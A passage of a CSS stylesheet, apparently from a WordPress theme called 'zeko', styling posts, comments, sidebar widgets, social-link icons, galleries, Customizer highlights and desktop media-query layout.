.entry-content a.button:visited, 
.front-page-content-area .button:visited {
	color: #fff;
}

.front-page-content-area .entry-content a {
	color: #fff;
	border-bottom: 2px solid #fff;
}

.front-page-content-area .entry-content a:hover {
	color: #fff;
	border-bottom: 3px solid #fff;
}

.hero .edit-link a {
	border: 3px solid transparent;
}

.front-page-content-area  .entry-content a.button:hover {
	border-bottom: 2px solid #1b1f22;
}

.hero .edit-link a {
	color: #fff;
	float: right;
	font-size: 14px;
	font-size: 0.875rem;
}

.front-child-page article {
	padding: 40px 0;
}

.front-child-page h2.entry-title,
.panel-content h2.entry-title {
	font-size: 36px;
	font-size: 2.25rem;
}

.front-child-page h2.entry-title:before,
.page-template-full-width-page h1.entry-title:before,
.single h1.entry-title:before,
.blog h2.entry-title:before,
.blog h1.entry-title:before,
.archive h2.entry-title:before,
.search h3.entry-title:before,
.page-template-right-sidebar-page .entry-header h1:before,
.page-template-default .entry-header h1:before {
	display: block;
	height: 4px;
	background-color: #9e0022;
	content: " ";
	width: 70px;
	margin-bottom: 15px;
}

.home.page-template-default .entry-header h1:before {
	display: none;
}

.front-child-page .more-link {
	color: #9e0022;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	letter-spacing: 1px;
	line-height: 3em;
	text-transform: uppercase;
}

ul.list {
	margin-left: 0;
}

ul.list li {
	list-style: none;
}

ul.list li:before {
	content: '\f418';
	color: #9e0022;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 30px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	margin: 0 5px 0 -5px;
	position: relative;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	top: 9px;
	vertical-align: center;
}

span.meta-nav {
	display: inline-block;
	margin-left: 3px;
	position: absolute;
}

.blog .meta-nav,
.archive .meta-nav,
.search .meta-nav,
.page-template-grid-page .meta-nav {
	display: inherit;
	position: relative;
}

.zeko-front-page .site-content {
	padding: 0;
}

.front-child-page article:nth-child(2n), 
.front-child-page article:nth-child(3n), 
.front-child-page article:nth-child(4n), 
.front-child-page article:nth-child(5n) {
	border-top: 1px solid #efefef;
}


/*--------------------------------------------------------------
## Regular Content
--------------------------------------------------------------*/

.site-content {
	padding: 2.5em 0 0;
}


/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/

/* Post Landing Page */

.sticky {
	display: block;
}

.entry-title a {
	color: #1b1f22;
	text-decoration: none;
	transition: color 0.2s;
}

.blog h1.entry-title {
	font-size: 28px;
	font-size: 1.75rem;
}

.entry-title a:hover,
.entry-title a:focus {
	 color: #666;
}

.blog .entry-meta,
.archive .entry-meta,
.search .entry-meta {
	border-top: 1px solid #efefef;
	border-bottom: 1px solid #efefef;
	color: #666;
	font-size: 14px;
	font-size: 0.875rem;
	font-style: italic;
	padding: 10px 0;
}

.single .entry-meta {
	border-top: 1px solid #efefef;
	font-size: 14px;
	font-size: 0.875rem;
	padding-top: 10px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.date-hidden .byline-prefix,
.date-hidden.author-hidden .cat-prefix,
.blog .sticky .byline-prefix,
.blog.author-hidden .sticky .cat-prefix {
	text-transform: capitalize;
}

.blog .sticky .posted-on {
	display: none;
}

.blog .post.sticky {
	background: #fbfbfb;
	border: 1px solid #efefef;
	margin-bottom: 5em;
	padding: 30px;
}

.featured-post {
	background: #9e0022;
	color: #fff;
	padding: 3px 10px;
}

.posts-navigation {
	border-top: 1px solid #efefef;
	padding: 20px 0;
	border-bottom: 1px solid #efefef;
	width: 100%;
}


/* Entry Header */

.entry-header {
	margin-bottom: 2.5em;
}

.entry-header .entry-title {
	margin-bottom: 0.25em;
}

/* Entry footer */
body:not(.zeko-front-page).blog .entry-footer {
	border-top: 1px solid #efefef;
	font-size: 14px;
	font-size: 0.875rem;
	padding: .5em 0;
}

.blog .entry-footer a {
	font-weight: 600;
}

.entry-footer .cat-links,
.entry-footer .tags-links,
.entry-footer .comments-link,
.entry-footer .edit-link {
	margin-right: 1em;
}

.entry-footer span:last-child {
	margin-right: 0;
}

/* Blog landing, search, archives */

.blog .post,
.archive .post,
.search .post,
.search .page,
.zeko-panel .causes-projects {
	padding-bottom: 2em;
}

body:not(.zeko-front-page) .entry-footer {
	padding: 1em 0;
}

.home.page-template-grid-page .flexcontainer .entry-header {
	margin-bottom: 0;
	padding: 1em 0;
}

.page-template-default #secondary,
.page-template-right-sidebar-page #secondary {
	padding-top: 3em;
}

body:not(.zeko-front-page).single .entry-header,
body:not(.zeko-front-page).blog .entry-header,
body:not(.zeko-front-page).archive .entry-header,
body:not(.zeko-front-page).search .entry-header {
	padding: 1em 0 2em 0;
}
body:not(.zeko-front-page) .entry-header,
body:not(.zeko-front-page) .entry-content,
body:not(.zeko-front-page) .entry-footer,
body:not(.zeko-front-page) .post-navigation,
body:not(.zeko-front-page) #comments {
	margin: auto;
}


/* Single Posts */

.post-navigation .nav-links {
	border-bottom: 1px solid #efefef;
	border-top: 1px solid #efefef;
	margin: 3em 0;
	padding: 1.5em 0;
}

.nav-subtitle {
	display: block;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 110%;
	font-weight: 600;
	text-transform: uppercase;
}

.post-navigation .nav-next {
	margin-top: 1.5em;
}

.single .entry-footer {
	border-top: 1px solid #efefef;
	border-bottom: 1px solid #efefef;
}


/* Archive */
.archive h1.page-title,
.search h1.page-title {
	border-bottom: 1px solid #efefef;
	padding-bottom: 10px;
}

/* Author Bio */

.entry-author {
	background: #fbfbfb;
	border: 1px solid #efefef;
	margin: 2em 0 0;
	padding: 40px 40px 20px 40px;
}

.entry-author .author-avatar {
	float: left;
	margin-right: 1em;
}

.entry-author .avatar-container {
	border-radius: 30px;
	display: block;
	height: 40px;
	overflow: hidden;
	width: 40px;
}

.entry-author h2,
.entry-author h3 {
	display: inline-block;
	float: none;
	font-size: 16px;
	font-size: 1rem;
	margin: 0;
	padding: 0 0 15px 0;
}

.entry-author .author-heading {
	float: right;
	width: calc(100% - 80px);
}

.entry-author .author-bio {
	float: right;
	width: calc(100% - 55px);
}

.entry-author .author-link {
	font-style: italic;
}

.entry-author .author-link::before {
	content: "";
	display: block;
}

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.page-header {
	padding-bottom: 2em;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.page-links span {
	margin: 0 0.25em;
}

body:not(.zeko-front-page) .entry-header, 
body:not(.zeko-front-page) .entry-footer {
	padding: 1em 0;
}

.home.page-template-right-sidebar-page .entry-header,
.home.page-template-full-width-page .entry-header {
	margin-bottom: 1.5em;
	padding-top: 1em;
}


/* Full Width page */
.top-featured-image {
	margin-top: -2.5em;
	text-align: center;
}

/* 404 page */

.error404 .page-content .search-form,
.search .page-content .search-form {
	margin-bottom: 3em;
}


/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/

#comments {
	background: #fbfbfb;
	padding: 40px;
}

.comments-title {
	font-size: 24px;
	font-size: 1.5rem;
}

.comment-list,
.comment-list .children {
	list-style: none;
	margin: 3em 0 0 0;
	padding: 0;
}

.comment-body {
	margin-bottom: 3em;
	padding-left: 100px;
}

.comment-content {
	background: #fff;
	margin-bottom: .5em;
	padding: 20px;
}

.children {
	padding-left: 40px;
}

.comment-content p:last-child {
	margin-bottom: 0;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-metadata {
	font-size: 14px;
	font-size: 0.875rem;
}

.bypostauthor {
	position: relative;
}

.bypostauthor::before {
	background: #9e0022;
	border-radius: 30px;
	color: #fff;
	content: "\f408";
	display: block;
	height: 22px;
	left: 0;
	line-height: 21px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 22px;
	z-index: 2;
}

.children .bypostauthor::before {
	left: 20px;
}

.comment-author {
	position: relative;
}

.comment-author .avatar-container {
	border-radius: 70px;
	display: block;
	float: left;
	height: 80px;
	left: -100px;
	overflow: hidden;
	position: absolute;
	width: 80px;
}

.children .comment-author .avatar-container {
	height: 60px;
	left: -80px;
	width: 60px;
}

.no-comments,
.comment-awaiting-moderation {
	font-style: italic;
}

.comment-form input {
	width: 100%;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
	padding-bottom: 3em;
}

#secondary .widget,
#colophon .widget {
	font-size: 90%;
}

#secondary .widget {
	border: 1px solid #efefef;
	margin-bottom: 40px;
	padding: 40px;
}

#secondary h2.widget-title,
#secondary h3.widget-title {
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 2px solid #efefef;
}

h2.widget-title,
h3.widget-title {
	font-size: 20px;
	font-size: 1.25rem;
}

.widget-title a {
	color: inherit;
}

/* widget forms */
.widget input:not([type="button"], [type="submit"], [type="reset"]),
.widget select,
.widget textarea {
	width: 100%;
}

body .widget select {
	max-width: 100%;
}

/* widget lists */
.widget ul {
	list-style: none;
	margin: 0;
}

.widget ul li {
	border-bottom: 1px solid #efefef;
	border-top: 1px solid #efefef;
	padding: 0.5em 0;
}

#secondary .widget ul li:first-child {
	border-top: none;
}

.widget ul li + li {
	margin-top: -1px;
}

.widget ul li ul {
	padding: 0;
	position: relative;
}

.widget ul li li {
	border: 0;
	padding: 6px 0 6px .5rem;
}

/* Widget lists of links */

.widget_top-posts ul li ul,
.widget_rss_links ul li ul,
.widget-grofile ul.grofile-links li ul,
.widget_pages ul li ul,
.widget_meta ul li ul {
	bottom: 0;
}

.widget_nav_menu ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li {
	padding-bottom: 0;
}

/* Widget markup */

.widget .post-date,
.widget .rss-date {
	font-size: .81em;
}

/* Text Widget */

.widget_text {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

/* Archives, Categories, Menu, Pages, Recent Comments, Recent Posts */

.widget .rss-date {
	display: block;
}

/* Contact Info Widget */

.widget_contact_info .contact-map {
	margin-bottom: 0.5em;
}

/* Goodreads */

.widget_goodreads div[class^="gr_custom_container"] {
	background: transparent;
	border: 0;
	padding: 0;
}

.widget_goodreads div[class^="gr_custom_each_container"] {
	border-bottom: 0;
}

.widget_goodreads div[class^="gr_custom_each_container"] a {
	color: inherit;
}

.widget_goodreads div[class^="gr_custom_author"] {
	font-size: 12px;
	font-size: 0.75rem;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

/* Gravatar */

.widget-grofile h4 {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0;
}

/* Recent Comments */

.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
	border: 0;
}

/* Recent Posts widget */

.widget_recent_entries .post-date {
	display: block;
}

/* RSS Widget */

.widget_rss ul li {
	padding: 1em 0;
}

/* Search Widget */

.search-form {
	position: relative;
}

.search-form input[type="search"] {
	display: block;
	padding: 8px 40px;
	width: 100%;
}

.search-form .search-submit {
	position: absolute;
	right: 0;
	top: 0;
}

/* Social Icons widget */

.widget_wpcom_social_media_icons_widget ul li {
	border: 0;
}

.widget_wpcom_social_media_icons_widget ul li a {
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.widget_wpcom_social_media_icons_widget ul li a:hover,
.widget_wpcom_social_media_icons_widget ul li a:focus {
	opacity: 0.7;
}

/* Tag and Category Cloud widgets */

.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
	line-height: 1.5;
}

.widget .tagcloud a,
.widget .tagcloud a:visited,
.widget.widget_tag_cloud a,
.widget.widget_tag_cloud a:visited,
.wp_widget_tag_cloud a,
.wp_widget_tag_cloud a:visited {
	border: 1px solid #efefef;
	display: inline-block;
	float: left;
	font-size: 1rem !important; /* !important to overwrite inline styles */
	margin: 4px 4px 0 0 !important;
	padding: 4px 10px 5px !important;
	position: relative;
	-webkit-transition: border-color 0.2s;
	transition: border-color 0.2s;
	width: auto;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	z-index: 0;
}

.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus {
	border-color: #efefef;
	text-decoration: none;
}

/* Calendar widget */

.widget_calendar th,
.widget_calendar td {
	text-align: center;
}

.widget_calendar tfoot td {
	border: 0;
}

.widget_calendar caption {
	font-weight: 700;
	margin-bottom: 10px;
}

/* Blog Subscription widget */
.widget.jetpack_subscription_widget,
.widget.widget_mc4wp_form_widget {
	background: #fbfbfb;
	border: 1px solid #efefef;
	margin-bottom: 3em;
	padding: 40px;
}

.widget.widget_mc4wp_form_widget input[type="email"] {
	width: 100%;
}

#secondary .widget.jetpack_subscription_widget .widget-title,
#secondary .widget.widget_mc4wp_form_widget .widget-title {
	border: none;
	padding-bottom: 0;
	text-align: left;
}

/* Facebook, Search */
#secondary .widget_facebook_likebox,
#secondary .widget_search {
	border: none;
	padding: 0;
}

.give_forms .widget {
	margin-bottom: 1em;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

/* Social nav */
.social-links {
	background: #fff;
	border-top: 1px solid #efefef;
	padding: 20px 0;
	text-align: center;
}

.site-footer .social-links ul {
	margin: 0;
}

.site-footer .social-links li {
	display: inline-block;
}

.site-footer .social-links a::before {
	background: #1b1f22;
	border-radius: 50px;
	font-family: 'Genericons';
	color: #fff;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	margin: 0 5px;
	text-align: center;
	transition: background 0.2s;
	width: 30px;
}

.site-footer .social-links a:hover,
.site-footer .social-links a {
	border: none;
}

.site-footer .social-links a:hover::before,
.site-footer .social-links a:focus::before {
	background: #9e0022;
}


.social-links ul a[href*='wordpress.org']:before,
.social-links ul a[href*='wordpress.com']:before {
	content: '\f205';
}

.social-links ul a[href*='facebook.com']:before {
	content: '\f204';
}

.social-links ul a[href*='twitter.com']:before {
	content: '\f202';
}

.social-links ul a[href*='dribbble.com']:before {
	content: '\f201';
}

.social-links ul a[href*='plus.google.com']:before {
	content: '\f206';
}

.social-links ul a[href*='pinterest.com']:before {
	content: '\f209';
}

.social-links ul a[href*='github.com']:before {
	content: '\f200';
}

.social-links ul a[href*='tumblr.com']:before {
	content: '\f214';
}

.social-links ul a[href*='youtube.com']:before {
	content: '\f213';
}

.social-links ul a[href*='flickr.com']:before {
	content: '\f211';
}

.social-links ul a[href*='vimeo.com']:before {
	content: '\f212';
}

.social-links ul a[href*='instagram.com']:before {
	content: '\f215';
}

.social-links ul a[href*='codepen.io']:before {
	content: '\f216';
}

.social-links ul a[href*='linkedin.com']:before {
	content: '\f207';
}

.social-links ul a[href*='foursquare.com']:before {
	content: '\f226';
}

.social-links ul a[href*='reddit.com']:before {
	content: '\f222';
}

.social-links ul a[href*='digg.com']:before {
	content: '\f221';
}

.social-links ul a[href*='getpocket.com']:before {
	content: '\f224';
}

.social-links ul a[href*='path.com']:before {
	content: '\f219';
}

.social-links ul a[href*='stumbleupon.com']:before {
	content: '\f223';
}

.social-links ul a[href*='spotify.com']:before {
	content: '\f515';
}

.social-links ul a[href*='twitch.tv']:before {
	content: '\f516';
}

.social-links ul a[href*='dropbox.com']:before {
	content: '\f225';
}

.social-links ul a[href*='/feed']:before {
	content: '\f413';
}

.social-links ul a[href*='skype']:before {
	content: '\f220';
}

.social-links ul a[href*='mailto']:before {
	content: '\f410';
}


/* Footer widgets */

.site-footer .widget-area-block {
	background-color: #fff;
	border-top: 1px solid #efefef;
	padding-bottom: 2em;
	padding-top: 4em;
}


/* Site info */

.site-info {
	background-color: #fbfbfb;
	font-size: 14px;
	font-size: 0.875rem;
	text-align: center;
	text-transform: uppercase;
}

.site-info .wrap {
	padding-bottom: 1.5em;
	padding-top: 1.5em;
}

.site-info a,
.site-info:visited {
	text-decoration: none;
}

.site-info .wrap .sep {
	margin: 0;
	display: block;
	visibility: hidden;
	height: 0;
	width: 100%;
}

.center {
	position: relative;
	text-align: center;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	padding-bottom: 1em;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
	padding: 0 0.5em 1em;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
	padding: 0 0.5em 1em;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
	padding: 0 0.5em 1em;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
	padding: 0 0.5em 1em;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
	padding: 0 0.5em 1em;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
	padding: 0 0.25em 1em;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
	padding: 0 0.25em 1em;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
	padding: 0 0.25em 1em;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6 {
	margin-left: -0.5em;
	margin-right: -0.5em;
}

.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
	margin-left: -0.25em;
	margin-right: -0.25em;
}

.gallery-caption {
	display: block;
	font-size: 0.9;
}


/*--------------------------------------------------------------
# Customizer
--------------------------------------------------------------*/
/* Hide this until we're in the Customizer */
.zeko-panel-title {
	display: none;
}

.zeko-customizer.zeko-front-page .zeko-panel {
	/* Colour-code all panels (add 1 to account for #zeko-hero, so 2 is actually panel 1)*/
}

.zeko-customizer.zeko-front-page .zeko-panel::after {
	border: 2px dashed;
	bottom: 1em;
	content: '';
	display: block;
	left: 1em;
	position: absolute;
	right: 1em;
	top: 1em;
}

.zeko-customizer.zeko-front-page .zeko-panel .zeko-panel-title {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 5px 10px;
	position: absolute;
	right: 3.2em;
	text-transform: uppercase;
	top: 3.2em;
	transform: translate(3px, -3px);
	z-index: 3;
}

/* Add a highlight class to improve Customizer behaviour */
@-webkit-keyframes flash {
	0%,
	20%,
	40%,
	60%,
	80%,
	100% {
		opacity: 1;
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		opacity: 0;
	}
}

@keyframes flash {
	0%,
	20%,
	40%,
	60%,
	80%,
	100% {
		opacity: 1;
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		opacity: 0;
	}
}

.label-placeholder {
	clip: rect(1px, 1px, 1px, 1px);
}

.zeko-front-page.zeko-customizer #primary article.panel-placeholder {
	border: 0;
}

.zeko-customizer .label-placeholder.zeko-highlight {
	clip: auto;
	display: block;
	height: 112px;
}

.zeko-highlight::after {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-name: flash;
	animation-name: flash;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

/*--------------------------------------------------------------
## Media Queries
--------------------------------------------------------------*/

@media screen and (min-width: 30em) {
	.site-top-content span.site-top-content-2 {
		display: inline;
		margin-left: 1.5em;
	}

	.custom-header-image {
		padding: 20%;
	}
}

@media screen and (min-width: 60em) {

	/* Typography */
	h1 {
		font-size: 34px;
		font-size: 2.125rem;
	}

	h2 {
		font-size: 28px;
		font-size: 1.75rem;
	}

	h3 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	h4 {
		font-size: 20px;
		font-size: 1.25rem;
	}

	h5 {
		font-size: 16px;
		font-size: 1rem;
	}

	h6 {
		font-size: 14px;
		font-size: 0.875rem;
	}

	/* Layout */
	
	.top-featured-image {
		margin-top: 0;
	}

	body:not(.zeko-front-page) #primary,
	.single-product.has-sidebar #container,
	.page-template-right-sidebar-page #primary {
		margin: auto;
		max-width: 700px;
		width: 64%;
	}
	
	body.page-template-full-width-page #primary {
		float: none;
		width: 100%;
	}

	.has-sidebar #primary,
	.single-product.has-sidebar #container,
	.page-template-right-sidebar-page.has-sidebar #primary,
	.home.page-template-right-sidebar-page #primary {
		float: left;
	}
	
	.left-sidebar-layout.has-sidebar #primary {
		float: right;
	}
	
	.no-sidebar-layout.has-sidebar #primary {
		float: none;
	}
	
	body:not(.zeko-front-page).no-sidebar-layout #primary {
		max-width: 1120px;
		width: 100%;
	}

	.has-sidebar #secondary,
	.page-template-right-sidebar-page.has-sidebar #secondary,
	.home.page-template-right-sidebar-page #secondary  {
		float: right;
		width: 30%;
	}
	
	.no-sidebar-layout.has-sidebar #secondary {
		display: none;
	}

	.error404 #primary {
		float: none;
	}

	/* Site branding */
	.header-top .wrap {
		padding: .2em 1em;
	}
	
	.site-branding {
		display: flex;
		align-items: center;
		justify-content: center;
		height: 100%;
	}

	.site-title {
		font-size: 30px;
		font-size: 1.875rem;
	}

	/* Header */
	.header-top {
		width: 100%;
		transition: transform 0.2s;
	}

	/* Front Page */

	.zeko-intro {
		padding: 4em 0;
	}

	.zeko-intro .entry-content {
		font-size: 30px;
		font-size: 1.875rem;
	}

	.panel-content .wrap {
		padding-bottom: 6.5em;
		padding-top: 6.5em;
	}

	.panel-image {
		height: 100vh;
		max-height: 900px;
	}
	
	.front-child-page article {
		padding: 80px 0 40px 0;
	}
	
	/* Site branding */
	.site-branding {
		padding: 0;
	}
	

	/* Main Navigation */
	.menu-toggle {
		display: none;
	}

	.main-navigation {
		border: none;
		width: auto;
	}

	.main-navigation ul {
		background: transparent;
		display: block;
		padding: 0;
	}

	.main-navigation ul.nav-menu {
		margin-bottom: 0;
		padding: 0;
		text-align: right;
	}
	
	.center-header .main-navigation ul.nav-menu {
		display: inline-block;
		text-align: center;
	}

	.has-top-content .main-navigation ul.nav-menu {
		text-align: right;
	}

	.main-navigation li {
		display: inline-block;
		position: relative;
	}

	.main-navigation li li {
		display: block;
	}

	.main-navigation li {
		padding: 10px 1em;
	}
	
	.main-navigation li li {
		padding: 0;
	}

	.site-header-fixed.header-top .main-navigation a,
	.site-header-hidden.header-top .main-navigation a {
		padding-bottom: 0.75em;
		padding-top: 0.75em;
	}
	
	.main-navigation a {
		border-bottom: 3px solid transparent;
		padding: 0;
		transition: border-bottom 0.2s;
	}
	
	.main-navigation .sub-menu a {
		border-bottom: none;
	}

	.main-navigation a:hover,
	.main-navigation a:focus,
	.main-navigation .current-menu-item a {
		border-bottom: 3px solid #9e0022;
	}
	
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul .current-menu-item ul li a,
	.main-navigation ul .current-menu-item ul ul li a,
	.main-navigation li.color a,
	.main-navigation li.color a:hover,
	.main-navigation .sub-menu .current-menu-item a,
	.main-navigation .sub-menu a {
		border-bottom: 3px solid transparent;
	}
	
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul .current-menu-item ul li a,
	.main-navigation ul .current-menu-item ul ul li a,
	.main-navigation li.color a,
	.main-navigation .sub-menu .current-menu-item a,
	.main-navigation .sub-menu a:hover {
		box-sizing: border-box;
		border-bottom: 3px solid #9e0022;
	}

	.main-navigation ul ul {
		padding: 0.5em 0;
		position: absolute;
		top: 100%;
		left: -999em;
		z-index: 99999;
	}

	.main-navigation ul ul ul {
		left: -999em;
		margin-top: -0.5em;
		top: 0;
	}

	.main-navigation ul ul,
	.main-navigation ul ul ul ul,
	.main-navigation ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fbfbfb;
	}

	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul ul li:hover,
	.main-navigation ul ul li:focus,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul a:hover,
	.main-navigation ul ul ul ul a:focus,
	.main-navigation ul ul ul ul li:hover,
	.main-navigation ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #f5f3f1;
	}
	
	.main-navigation ul ul ul,
	.main-navigation ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul {
		background: #fbfbfb;
	}

	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: 100%;
	}

	.main-navigation ul ul a {
		padding: 0.75em 1.25em;
		width: 250px;
	}

	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		left: auto;
	}

	.main-navigation .menu-item-has-children > a::after,
	.main-navigation .page_item_has_children > a::after {
		content: "\f431";
		display: inline;
		left: 2px;
		position: relative;
		top: -2px;
	}

	.main-navigation ul ul .menu-item-has-children > a::after,
	.main-navigation ul ul .page_item_has_children > a::after {
		margin-top: -10px;
		left: auto;
		position: absolute;
		right: 1.0em;
		top: 50%;
		-webkit-transform: rotate(-90deg); /* Chrome, Safari, Opera */
		-ms-transform: rotate(-90deg); /* IE 9 */
		transform: rotate(-90deg);
	}

	.header-top .wrap {
		display: table;
		width: 100%;
	}

	.main-navigation {
		display: table-cell;
		vertical-align: middle;
		text-align: right;
	}
	
	.site-branding {
		padding: 1em 0;
		text-align: left;
	}
	
	/* Posts */
	.site-content {
		padding: 3.5em 0;
	}
	
	.page-template-full-width-page .site-content,
	.page-template-default .site-content,
	.page-template-right-sidebar-page .site-content {
		padding: 0 0 3.5em 0;
	}
	
	.home.page-template-default .site-content {
		padding: 0;
	}
	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous,
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}

	.nav-next,
	.post-navigation .nav-next {
		margin-top: 0;
	}
	
	.post-navigation .nav-next {
		border-left: 1px solid #efefef;
	}

	.comment-list .children {
		margin-left: 30px;
	}

	.comment-meta {
		border-bottom: 1px solid #efefef;
		padding-bottom: 0.5em;
		margin-bottom: 0.5em;
	}

	.comment-author {
		float: left;
	}

	.comment-metadata {
		float: right;
	}

	.comment-metadata .edit-link::before,
	.pingback .edit-link::before {
		content: "\2022";
		display: inline-block;
		margin: 0 0.5em;
	}
	
	/* Front Page */
	.hero > img {
		display: none;
	}
	
	.hero {
		background: #f8f9f6;
		background-position: center;
		background-repeat: no-repeat;
		background-size: cover;
		background-attachment: fixed;
		padding: 10% 0 5% 0;
		position: relative;
	}
	
	.hero-container-outer {
		position: relative;
	}
	
	.hero-container-inner {
		max-width: 70%;
		padding: 0;
	}
	
	.hero-container-outer {
		font-size: 18px;
		font-size: 1.125rem;
	}
	
	.front-page-content-area .entry-title {
		font-size: 92.8px;
		font-size: 5.8rem;
	}
	
	.has-post-thumbnail .twocolumn {
		float: left;
		margin: 0 3.5% 0 0;
		width: 46.5%;
		border-bottom: none;
	}
	.has-post-thumbnail .twocolumn:nth-child(2n+1) {
		clear: left;
	}
	
